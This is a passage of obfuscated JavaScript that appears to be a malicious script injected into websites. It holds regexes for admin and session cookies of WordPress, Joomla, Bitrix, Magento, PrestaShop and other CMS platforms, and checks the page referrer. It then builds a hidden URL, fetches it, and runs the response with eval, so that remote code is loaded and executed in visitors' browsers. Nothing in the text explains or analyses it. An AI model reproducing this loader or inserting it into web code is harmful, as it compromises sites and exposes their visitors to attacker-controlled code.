v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};